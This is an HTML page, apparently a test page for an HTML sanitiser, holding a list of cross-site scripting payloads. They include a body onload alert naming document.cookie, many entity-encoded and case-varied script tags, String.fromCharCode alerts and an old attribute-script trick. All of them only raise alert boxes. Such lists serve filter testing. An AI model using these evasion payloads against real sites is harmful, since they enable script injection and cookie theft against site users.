 <!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.org/TR/html4/loose.dtd"> <html> <head> <title>Untitled Document</title> <meta http-equiv="Content-Type"
content="text/html; charset=iso-8859-1"> </head> <body /onload=alert("/document.cookie/")> <br> <img src="../mosque.jpg"> <br> <br> <br> &lt;script&gt;alert("you are attacked1")&lt;/script&gt; <br>
&ltscript&gt;alert("you are attacked2")&lt/script&gt; <br> &LT;script&gt;alert("you are attacked3")&LT;/script&gt; <br> &LTscript&gt;alert("you are attacked4")&LT/script&gt; <br>
&#00060script&gt;alert("you are attacked5")&lt;/script&gt;. <br> &#0060script&gt;alert("you are attacked6")&lt;/script&gt;. <br> &#060script&gt;alert("you are attacked7")&lt;/script&gt; <br>
&#0000060script&GT;alert("you are attacked8")&LT/script&GT; <br> &#60;cript&GT;alert("you are attacked9")&LT/script&GT; <br> &#060;cript&GT;alert("you are attacked10")&LT/script&GT; <br>
&#X00003Cscript&gt;alert("you are attacked11")&lt;/script&gt;. <br> &#x3c;script&gt;alert("you are attacked12")&lt;/script&gt;. <br> &#x03c;script&gt;alert("you are attacked13")&lt;/script&gt; <br>
&#x003c;script&gt;alert("you are attacked14")&lt;/script&gt;. <br> &#x3cscript&gt;alert("you are attacked15")&lt;/script&GT;. <br> <br> <SCRIPT>alert(String.fromCharCode(88,83,83))</SCRIPT> <br>
<ScRiPt>alert(String.fromCharCode(88,83,83))</ScRiPt> <script>\"document.cookie"\</script> <br> <BR SIZE="&{alert('XSS')}"> Happy Clown *<:) or a puckered face.\n Hey guys <--- look at this!\n
</body> </html> This page was created in 0.015001058578491 seconds